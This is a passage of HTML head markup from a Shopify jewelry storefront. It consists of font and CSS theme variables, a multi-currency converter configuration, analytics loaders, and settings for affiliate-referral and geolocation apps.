  src: url("//br.charmsoff.com/cdn/fonts/nunito_sans/nunitosans_i7.8c1124729eec046a321e2424b2acf328c2c12139.woff2") format("woff2"),
       url("//br.charmsoff.com/cdn/fonts/nunito_sans/nunitosans_i7.af4cda04357273e0996d21184432bcb14651a64d.woff") format("woff");
}

      @font-face {
  font-family: "Nunito Sans";
  font-weight: 600;
  font-style: normal;
  font-display: swap;
  src: url("//br.charmsoff.com/cdn/fonts/nunito_sans/nunitosans_n6.6e9464eba570101a53130c8130a9e17a8eb55c21.woff2") format("woff2"),
       url("//br.charmsoff.com/cdn/fonts/nunito_sans/nunitosans_n6.25a0ac0c0a8a26038c7787054dd6058dfbc20fa8.woff") format("woff");
}


      :root {
        --font-body-family: "Nunito Sans", sans-serif;
        --font-body-style: normal;
        --font-body-weight: 400;
        --font-body-weight-bold: 700;

        --font-heading-family: "Nunito Sans", sans-serif;
        --font-heading-style: normal;
        --font-heading-weight: 600;

        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;
        --font-heading-line-height: 0.2;
        --font-heading-letter-spacing: 0.0rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 247, 247, 247;
        --color-base-outline-button-labels: 0, 0, 0;
        --color-base-accent-1: 0, 0, 0;
        --color-base-accent-2: 234, 39, 62;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #000000;
        --gradient-base-accent-2: #ea273e;

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 160rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 0.0rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.0;
        --product-card-shadow-opacity: 0.0;
        --product-card-shadow-visible: 0;
        --product-card-shadow-horizontal-offset: -4.0rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.0;
        --collection-card-shadow-opacity: 0.0;
        --collection-card-shadow-visible: 0;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 22px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.05;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.0;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 0px;
        --buttons-radius-outset: 0px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0px;

        --pickers-overlay-opacity: 0.09;
        --pickers-radius: 4px;
        --pickers-small-radius: 1.6px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 5px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.0em;
        line-height: calc(1 + 0.6 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
      }
      .material-symbols-outlined {
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//br.charmsoff.com/cdn/shop/t/47/assets/base.aio.min.css?v=57037646835255265971762343508" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//br.charmsoff.com/cdn/fonts/nunito_sans/nunitosans_n4.0276fe080df0ca4e6a22d9cb55aed3ed5ba6b1da.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//br.charmsoff.com/cdn/fonts/nunito_sans/nunitosans_n6.6e9464eba570101a53130c8130a9e17a8eb55c21.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//br.charmsoff.com/cdn/shop/t/47/assets/component-predictive-search.aio.min.css?v=31832263209754318981756528587"
        media="print"
        onload="this.media='all'"
      ><script>
      
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    
    <script>
    window.bucksCC = window.bucksCC || {};
    window.bucksCC.config = {}; window.bucksCC.reConvert = function () {};
    "function"!=typeof Object.assign&&(Object.assign=function(n){if(null==n)throw new TypeError("Cannot convert undefined or null to object");for(var r=Object(n),t=1;t<arguments.length;t++){var e=arguments[t];if(null!=e)for(var o in e)e.hasOwnProperty(o)&&(r[o]=e[o])}return r});
    Object.assign(window.bucksCC.config, {"expertSettings":"{\"css\":\"\"}","_id":"63b1a3855e8fc3681ee509d0","shop":"088f7b.myshopify.com","active":false,"autoSwitchCurrencyLocationBased":true,"autoSwitchOnlyToPreferredCurrency":false,"backgroundColor":"rgba(255,255,255,1)","borderStyle":"boxShadow","cartNotificationBackgroundColor":"rgba(251,245,245,1)","cartNotificationMessage":"We process all orders in {STORE_CURRENCY} and you will be checkout using the most current exchange rates.","cartNotificationStatus":false,"cartNotificationTextColor":"rgba(30,30,30,1)","customOptionsPlacement":false,"customOptionsPlacementMobile":false,"customPosition":"header a[href*=\"/cart\"]","darkMode":false,"defaultCurrencyRounding":false,"displayPosition":"bottom_left","displayPositionType":"floating","flagDisplayOption":"showFlagAndCurrency","flagStyle":"traditional","flagTheme":"rounded","hoverColor":"rgba(255,255,255,1)","instantLoader":false,"mobileCustomPosition":"header a[href*=\"/cart\"]","mobileDisplayPosition":"bottom_left","mobileDisplayPositionType":"floating","mobilePositionPlacement":"after","moneyWithCurrencyFormat":true,"optionsPlacementType":"left_upwards","optionsPlacementTypeMobile":"left_upwards","positionPlacement":"after","priceRoundingType":"roundToDecimal","roundingDecimal":0.95,"selectedCurrencies":"[{\"USD\":\"US Dollar (USD)\"},{\"EUR\":\"Euro (EUR)\"},{\"GBP\":\"British Pound (GBP)\"},{\"CAD\":\"Canadian Dollar (CAD)\"},{\"AFN\":\"Afghan Afghani (AFN)\"},{\"ALL\":\"Albanian Lek (ALL)\"},{\"DZD\":\"Algerian Dinar (DZD)\"},{\"AOA\":\"Angolan Kwanza (AOA)\"},{\"ARS\":\"Argentine Peso (ARS)\"},{\"AMD\":\"Armenian Dram (AMD)\"},{\"AWG\":\"Aruban Florin (AWG)\"},{\"AUD\":\"Australian Dollar (AUD)\"},{\"BBD\":\"Barbadian Dollar (BBD)\"},{\"AZN\":\"Azerbaijani Manat (AZN)\"},{\"BDT\":\"Bangladeshi Taka (BDT)\"},{\"BSD\":\"Bahamian Dollar (BSD)\"},{\"BHD\":\"Bahraini Dinar (BHD)\"},{\"BIF\":\"Burundian Franc (BIF)\"},{\"BYN\":\"Belarusian Ruble (BYN)\"},{\"BYR\":\"Belarusian Ruble (BYR)\"},{\"BZD\":\"Belize Dollar (BZD)\"},{\"BMD\":\"Bermudan Dollar (BMD)\"},{\"BTN\":\"Bhutanese Ngultrum (BTN)\"},{\"BAM\":\"Bosnia-Herzegovina Convertible Mark (BAM)\"},{\"BRL\":\"Brazilian Real (BRL)\"},{\"BOB\":\"Bolivian Boliviano (BOB)\"},{\"BWP\":\"Botswanan Pula (BWP)\"},{\"BND\":\"Brunei Dollar (BND)\"},{\"BGN\":\"Bulgarian Lev (BGN)\"},{\"MMK\":\"Myanmar Kyat (MMK)\"},{\"KHR\":\"Cambodian Riel (KHR)\"},{\"CVE\":\"Cape Verdean Escudo (CVE)\"},{\"KYD\":\"Cayman Islands Dollar (KYD)\"},{\"XAF\":\"Central African CFA Franc (XAF)\"},{\"CLP\":\"Chilean Peso (CLP)\"},{\"CNY\":\"Chinese Yuan (CNY)\"},{\"COP\":\"Colombian Peso (COP)\"},{\"KMF\":\"Comorian Franc (KMF)\"},{\"CDF\":\"Congolese Franc (CDF)\"},{\"CRC\":\"Costa Rican Colón (CRC)\"},{\"HRK\":\"Croatian Kuna (HRK)\"},{\"CZK\":\"Czech Koruna (CZK)\"},{\"DKK\":\"Danish Krone (DKK)\"},{\"DJF\":\"Djiboutian Franc (DJF)\"},{\"DOP\":\"Dominican Peso (DOP)\"},{\"XCD\":\"East Caribbean Dollar (XCD)\"},{\"EGP\":\"Egyptian Pound (EGP)\"},{\"ETB\":\"Ethiopian Birr (ETB)\"},{\"FKP\":\"Falkland Islands Pound (FKP)\"},{\"XPF\":\"CFP Franc (XPF)\"},{\"FJD\":\"Fijian Dollar (FJD)\"},{\"GIP\":\"Gibraltar Pound (GIP)\"},{\"GMD\":\"Gambian Dalasi (GMD)\"},{\"GHS\":\"Ghanaian Cedi (GHS)\"},{\"GTQ\":\"Guatemalan Quetzal (GTQ)\"},{\"GYD\":\"Guyanaese Dollar (GYD)\"},{\"GEL\":\"Georgian Lari (GEL)\"},{\"GNF\":\"Guinean Franc (GNF)\"},{\"HTG\":\"Haitian Gourde (HTG)\"},{\"HNL\":\"Honduran Lempira (HNL)\"},{\"HKD\":\"Hong Kong Dollar (HKD)\"},{\"HUF\":\"Hungarian Forint (HUF)\"},{\"ISK\":\"Icelandic Króna (ISK)\"},{\"INR\":\"Indian Rupee (INR)\"},{\"IDR\":\"Indonesian Rupiah (IDR)\"},{\"ILS\":\"Israeli New Shekel (ILS)\"},{\"IRR\":\"Iranian Rial (IRR)\"},{\"IQD\":\"Iraqi Dinar (IQD)\"},{\"JMD\":\"Jamaican Dollar (JMD)\"},{\"JPY\":\"Japanese Yen (JPY)\"},{\"JEP\":\"Jersey Pound (JEP)\"},{\"JOD\":\"Jordanian Dinar (JOD)\"},{\"KZT\":\"Kazakhstani Tenge (KZT)\"},{\"KES\":\"Kenyan Shilling (KES)\"},{\"KWD\":\"Kuwaiti Dinar (KWD)\"},{\"KGS\":\"Kyrgystani Som (KGS)\"},{\"LAK\":\"Laotian Kip (LAK)\"},{\"LVL\":\"Latvian Lats (LVL)\"},{\"LBP\":\"Lebanese Pound (LBP)\"},{\"LSL\":\"Lesotho Loti (LSL)\"},{\"LRD\":\"Liberian Dollar (LRD)\"},{\"LYD\":\"Libyan Dinar (LYD)\"},{\"MGA\":\"Malagasy Ariary (MGA)\"},{\"MKD\":\"Macedonian Denar (MKD)\"},{\"MOP\":\"Macanese Pataca (MOP)\"},{\"MWK\":\"Malawian Kwacha (MWK)\"},{\"MVR\":\"Maldivian Rufiyaa (MVR)\"},{\"MXN\":\"Mexican Peso (MXN)\"},{\"MYR\":\"Malaysian Ringgit (MYR)\"},{\"MUR\":\"Mauritian Rupee (MUR)\"},{\"MDL\":\"Moldovan Leu (MDL)\"},{\"MAD\":\"Moroccan Dirham (MAD)\"},{\"MNT\":\"Mongolian Tugrik (MNT)\"},{\"MZN\":\"Mozambican Metical (MZN)\"},{\"NAD\":\"Namibian Dollar (NAD)\"},{\"NPR\":\"Nepalese Rupee (NPR)\"},{\"ANG\":\"Netherlands Antillean Guilder (ANG)\"},{\"NZD\":\"New Zealand Dollar (NZD)\"},{\"NIO\":\"Nicaraguan Córdoba (NIO)\"},{\"NGN\":\"Nigerian Naira (NGN)\"},{\"NOK\":\"Norwegian Krone (NOK)\"},{\"OMR\":\"Omani Rial (OMR)\"},{\"PAB\":\"Panamanian Balboa (PAB)\"},{\"PKR\":\"Pakistani Rupee (PKR)\"},{\"PGK\":\"Papua New Guinean Kina (PGK)\"},{\"PYG\":\"Paraguayan Guarani (PYG)\"},{\"PEN\":\"Peruvian Sol (PEN)\"},{\"PHP\":\"Philippine Piso (PHP)\"},{\"PLN\":\"Polish Zloty (PLN)\"},{\"QAR\":\"Qatari Rial (QAR)\"},{\"RON\":\"Romanian Leu (RON)\"},{\"RUB\":\"Russian Ruble (RUB)\"},{\"RWF\":\"Rwandan Franc (RWF)\"},{\"WST\":\"Samoan Tala (WST)\"},{\"SHP\":\"St. Helena Pound (SHP)\"},{\"SAR\":\"Saudi Riyal (SAR)\"},{\"STD\":\"São Tomé & Príncipe Dobra (STD)\"},{\"RSD\":\"Serbian Dinar (RSD)\"},{\"SCR\":\"Seychellois Rupee (SCR)\"},{\"SLL\":\"Sierra Leonean Leone (SLL)\"},{\"SGD\":\"Singapore Dollar (SGD)\"},{\"SDG\":\"Sudanese Pound (SDG)\"},{\"SYP\":\"Syrian Pound (SYP)\"},{\"ZAR\":\"South African Rand (ZAR)\"},{\"KRW\":\"South Korean Won (KRW)\"},{\"SSP\":\"South Sudanese Pound (SSP)\"},{\"SBD\":\"Solomon Islands Dollar (SBD)\"},{\"LKR\":\"Sri Lankan Rupee (LKR)\"},{\"SRD\":\"Surinamese Dollar (SRD)\"},{\"SZL\":\"Swazi Lilangeni (SZL)\"},{\"SEK\":\"Swedish Krona (SEK)\"},{\"CHF\":\"Swiss Franc (CHF)\"},{\"TWD\":\"New Taiwan Dollar (TWD)\"},{\"THB\":\"Thai Baht (THB)\"},{\"TJS\":\"Tajikistani Somoni (TJS)\"},{\"TZS\":\"Tanzanian Shilling (TZS)\"},{\"TOP\":\"Tongan Paʻanga (TOP)\"},{\"TTD\":\"Trinidad & Tobago Dollar (TTD)\"},{\"TND\":\"Tunisian Dinar (TND)\"},{\"TRY\":\"Turkish Lira (TRY)\"},{\"TMT\":\"Turkmenistani Manat (TMT)\"},{\"UGX\":\"Ugandan Shilling (UGX)\"},{\"UAH\":\"Ukrainian Hryvnia (UAH)\"},{\"AED\":\"United Arab Emirates Dirham (AED)\"},{\"UYU\":\"Uruguayan Peso (UYU)\"},{\"UZS\":\"Uzbekistani Som (UZS)\"},{\"VUV\":\"Vanuatu Vatu (VUV)\"},{\"VEF\":\"Venezuelan Bolívar (VEF)\"},{\"VND\":\"Vietnamese Dong (VND)\"},{\"XOF\":\"West African CFA Franc (XOF)\"},{\"YER\":\"Yemeni Rial (YER)\"},{\"ZMW\":\"Zambian Kwacha (ZMW)\"}]","showCurrencyCodesOnly":false,"showInDesktop":true,"showInMobileDevice":false,"showOriginalPriceOnMouseHover":false,"textColor":"rgba(30,30,30,1)","themeType":"default","trigger":"","userCurrency":"","watchUrls":""}, { money_format: "R$ {{amount_with_comma_separator}}", money_with_currency_format: "R$ {{amount_with_comma_separator}} BRL", userCurrency: "EUR" }); window.bucksCC.config.multiCurrencies = [];  window.bucksCC.config.multiCurrencies = "AED,AFN,ALL,ANG,AUD,AWG,AZN,BAM,BBD,BDT,BGN,BIF,BND,BRL,BSD,BWP,BZD,CAD,CDF,CHF,CNY,CRC,CVE,CZK,DJF,DKK,DOP,DZD,EGP,ETB,EUR,FJD,FKP,GBP,GMD,GNF,GTQ,GYD,HKD,HNL,HUF,IDR,ILS,INR,ISK,JMD,JPY,KES,KGS,KHR,KMF,KYD,KZT,LAK,LBP,LKR,MAD,MDL,MKD,MMK,MNT,MOP,MUR,MVR,MWK,MXN,MYR,NGN,NIO,NOK,NPR,NZD,PEN,PGK,PHP,PKR,PLN,PYG,QAR,RON,RSD,RWF,SAR,SBD,SEK,SGD,SHP,SLL,STD,THB,TJS,TOP,TTD,TZS,UGX,USD,UYU,UZS,VND,VUV,WST,XAF,XCD,XOF,XPF,YER".split(',') || ''; window.bucksCC.config.cartCurrency = "BRL" || '';
    </script>
  

	
<script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "oq95oslm72");
</script>
    <script>function loadScript(a){var b=document.getElementsByTagName("head")[0],c=document.createElement("script");c.type="text/javascript",c.src="https://tracker.metricool.com/resources/be.js",c.onreadystatechange=a,c.onload=a,b.appendChild(c)}loadScript(function(){beTracker.t({hash:"b999ad8f5c5035c917a07bf290af4c72"})});</script>
  
    
  <!-- BEGIN app block: shopify://apps/uppromote-affiliate/blocks/core-script/64c32457-930d-4cb9-9641-e24c0d9cf1f4 --><!-- BEGIN app snippet: core-metafields-setting --><!--suppress ES6ConvertVarToLetConst -->
<script type="application/json" id="core-uppromote-settings">{"app_env":{"env":"production"},"cx_referral_settings":{"setting":{"select_theme":1,"design_banner_image_horizontal":"\/storage\/uploads\/icons\/customer-referral\/horizontal.webp","design_banner_image_vertical":"\/storage\/uploads\/icons\/customer-referral\/vertical.webp","design_color_background":"#ffffff","design_color_text":"#092c4c","design_color_button":"#1d85e8","design_color_button_text":"#ffffff","content_sign_up_title":"REFER A FRIEND, GET A REWARD!","content_sign_up_description":"Send your friends a {friend_incentive} discount on their purchase. Once they make a purchase, you’ll also earn {customer_reward} off each order! Your reward can be redeemed for coupons.","content_sign_up_customer_email":"Your email","content_sign_up_customer_name":"Your name (optional)","content_sign_up_button_text":"Create account","content_sign_up_referral_guide_status":1,"content_sign_up_referral_guide_title":"How it works","content_sign_up_referral_guide_share_your_link":{"icon":"\/storage\/uploads\/icons\/customer-referral\/icon-1.svg","title":"Share your link"},"content_sign_up_referral_your_friend_purchase":{"icon":"\/storage\/uploads\/icons\/customer-referral\/icon-2.svg","title":"Your friend purchases"},"content_sign_up_referral_guide_you_get_rewarded":{"icon":"\/storage\/uploads\/icons\/customer-referral\/icon-3.svg","title":"You get rewarded"},"content_post_signup_title":"REFER A FRIEND, GET A REWARD!","content_post_signup_description":"Send your friends a {friend_incentive} discount on their purchase. Once they make a purchase, you’ll also earn {customer_reward} off each order! Your reward can be redeemed for coupons.","content_post_signup_referral_link":"Your referral link","content_post_signup_button_text":"Copy link","content_post_signup_referral_guide_status":1,"content_post_signup_referral_guide_title":"How it works","content_post_signup_referral_guide_share_your_link":{"icon":"\/storage\/uploads\/icons\/customer-referral\/icon-1.svg","title":"Share your link"},"content_post_signup_referral_your_friend_purchase":{"icon":"\/storage\/uploads\/icons\/customer-referral\/icon-2.svg","title":"Your friend purchases"},"content_post_signup_referral_guide_you_get_rewarded":{"icon":"\/storage\/uploads\/icons\/customer-referral\/icon-3.svg","title":"You get rewarded"},"active":0},"program":{"status":0,"refer_customer_incentive":{"type":"percentage","value":10,"price_rule_id":"2198248227151","coupon":"UPPROMOTE_CUSTOMER_REFERRAL"},"commission_type":2,"commission_amount":"10.00"},"shop":{"currency_format":"{{amount_with_comma_separator}}€"},"active_customer_referral":0,"asset_url":"https:\/\/cdn.uppromote.com","extension_endpoint":"https:\/\/extensions.uppromote.com","setting_post_purchase_signup":{"active":0,"show_only_once_per_customer":0,"close_on_background_click":1,"design_banner_image":"","design_width":480,"design_height":200,"design_color_background":"#ffffff","design_color_text":"#092C4C","design_color_button":"#1D85E8","design_color_button_text":"#ffffff","content_sign_up_title":"Refer a friend, get a reward!","content_sign_up_description":"Give your friends {friend_incentive} OFF and get {customer_reward} OFF","content_sign_up_button_text":"Get referral link","content_sign_up_referral_guide_status":1,"content_sign_up_referral_guide_title":"How it works","content_sign_up_referral_guide_share_your_link":{"icon":"\/storage\/uploads\/icons\/customer-referral\/icon-1.svg","title":"Share your link"},"content_sign_up_referral_guide_your_friend_purchase":{"icon":"\/storage\/uploads\/icons\/customer-referral\/icon-2.svg","title":"Your friend purchases"},"content_sign_up_referral_guide_you_get_rewarded":{"icon":"\/storage\/uploads\/icons\/customer-referral\/icon-3.svg","title":"You get rewarded"},"content_post_signup_title":"Refer a friend, get a reward!","content_post_signup_description":"Give your friends {friend_incentive} OFF and get {customer_reward} OFF","content_post_signup_button_text":"Copy link","content_post_signup_referral_guide_status":1,"content_post_signup_referral_guide_title":"How it works","content_post_signup_referral_guide_share_your_link":{"icon":"\/storage\/uploads\/icons\/customer-referral\/icon-1.svg","title":"Share your link"},"content_post_signup_referral_guide_your_friend_purchase":{"icon":"\/storage\/uploads\/icons\/customer-referral\/icon-2.svg","title":"Your friend purchases"},"content_post_signup_referral_guide_you_get_rewarded":{"icon":"\/storage\/uploads\/icons\/customer-referral\/icon-3.svg","title":"You get rewarded"}},"branding_customer_referral":true},"message_bar_setting":{"referral_enable":0,"referral_content":"You're shopping with {affiliate_name}!","referral_font":"Poppins","referral_font_size":14,"referral_text_color":"#ffffff","referral_background_color":"#338FB1","not_referral_enable":0,"not_referral_content":"Enjoy your time.","not_referral_font":"Poppins","not_referral_font_size":14,"not_referral_text_color":"#ffffff","not_referral_background_color":"#338FB1"}}</script>
<script type="application/json" id="core-uppromote-cart">{"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"BRL","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0}</script>
<script id="core-uppromote-quick-store-tracking-vars">
    function getDocumentContext(){const{href:a,hash:b,host:c,hostname:d,origin:e,pathname:f,port:g,protocol:h,search:i}=window.location,j=document.referrer,k=document.characterSet,l=document.title;return{location:{href:a,hash:b,host:c,hostname:d,origin:e,pathname:f,port:g,protocol:h,search:i},referrer:j||document.location.href,characterSet:k,title:l}}function getNavigatorContext(){const{language:a,cookieEnabled:b,languages:c,userAgent:d}=navigator;return{language:a,cookieEnabled:b,languages:c,userAgent:d}}function getWindowContext(){const{innerHeight:a,innerWidth:b,outerHeight:c,outerWidth:d,origin:e,screen:{height:j,width:k},screenX:f,screenY:g,scrollX:h,scrollY:i}=window;return{innerHeight:a,innerWidth:b,outerHeight:c,outerWidth:d,origin:e,screen:{screenHeight:j,screenWidth:k},screenX:f,screenY:g,scrollX:h,scrollY:i,location:getDocumentContext().location}}function getContext(){return{document:getDocumentContext(),navigator:getNavigatorContext(),window:getWindowContext()}}
    if (window.location.href.includes('?sca_ref=')) {
        localStorage.setItem('__up_lastViewedPageContext', JSON.stringify({
            context: getContext(),
            timestamp: new Date().toISOString(),
        }))
    }
</script>

<script id="core-uppromote-setting-booster">
    var UpPromoteCoreSettings = JSON.parse(document.getElementById('core-uppromote-settings').textContent)
    UpPromoteCoreSettings.currentCart = JSON.parse(document.getElementById('core-uppromote-cart')?.textContent || '{}')
    const idToClean = ['core-uppromote-settings', 'core-uppromote-cart', 'core-uppromote-setting-booster', 'core-uppromote-quick-store-tracking-vars']
    idToClean.forEach(id => {
        document.getElementById(id)?.remove()
    })
</script>
<!-- END app snippet -->


<!-- END app block --><!-- BEGIN app block: shopify://apps/geos-geolocation/blocks/location-selector-core/3cd5a431-7aea-4ecd-a807-59b3321c525b -->
<style>
    @font-face {
  font-family: "Nunito Sans";
  font-weight: 600;
  font-style: normal;
  src: url("//br.charmsoff.com/cdn/fonts/nunito_sans/nunitosans_n6.6e9464eba570101a53130c8130a9e17a8eb55c21.woff2") format("woff2"),
       url("//br.charmsoff.com/cdn/fonts/nunito_sans/nunitosans_n6.25a0ac0c0a8a26038c7787054dd6058dfbc20fa8.woff") format("woff");
}

    #gls-popup {
    
    }
</style>
<script>
    window.GLSPopupConfig = {"currencies":[],"glsAppCdnUrl":"https:\/\/d1dgtlbp2q4h7t.cloudfront.net","glsAppUrl":"https:\/\/app.geosapp.com","languages":[{"languageCode":"en","languageName":"English","link":null},{"languageCode":"ar","languageName":"Arabic","link":null},{"languageCode":"fr","languageName":"French","link":null},{"languageCode":"de","languageName":"German","link":null},{"languageCode":"nl","languageName":"Dutch","link":null},{"languageCode":"pt-pt","languageName":"Portuguese","link":null},{"languageCode":"da","languageName":"Danish","link":null},{"languageCode":"es","languageName":"Spanish","link":null},{"languageCode":"fi","languageName":"Finnish","link":null},{"languageCode":"hu","languageName":"Hungarian","link":null},{"languageCode":"it","languageName":"Italian","link":null},{"languageCode":"ja","languageName":"Japanese","link":null},{"languageCode":"no","languageName":"Norwegian","link":null},{"languageCode":"pl","languageName":"Polish","link":null},{"languageCode":"cs","languageName":"Czech","link":null},{"languageCode":"ro","languageName":"Romanian","link":null},{"languageCode":"sv","languageName":"Swedish","link":null}],"marketCustomization":{"active":false,"settings":{"show_country":true,"show_currency":true,"show_language":true,"alignment":1,"fixed_position":true,"custom_position":false,"selector_type":1,"visibility":1},"theme":{"general":{"text_size":13,"background_color":"#FFFFFF","text_color":"#000000"},"style":{"border_radius":12,"border_radius_details":{"top_left":12,"top_right":12,"bottom_left":12,"bottom_right":12}},"modal":{"text_color":"#000000","country_selector_color":"#9D4DFC","button_color":"#9D4DFC","button_text_color":"#ffffff","button_alignment":3}},"showBrandmark":true},"markets":[{"is3rd":false,"_id":"68d1cca6968ffdb72df4e2a2","shopifyId":"gid:\/\/shopify\/Market\/66656502095","shop":"3c4977-2.myshopify.com","rootUrls":[{"locale":"en","url":"https:\/\/ca.charmsoff.com\/","localeName":"English","localeNameOrg":"English"},{"locale":"ar","url":"https:\/\/ca.charmsoff.com\/ar\/","localeName":"Arabic","localeNameOrg":"العربية"},{"locale":"fr","url":"https:\/\/ca.charmsoff.com\/fr\/","localeName":"French","localeNameOrg":"Français"}],"countries":[{"_id":"68d1cca6968ffdb72df4e2a4","primary_language":"en","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2a2","name":" Canada"},"code":"CA","active":true,"currency":{"currencyCode":"CAD","currencyName":"Canadian 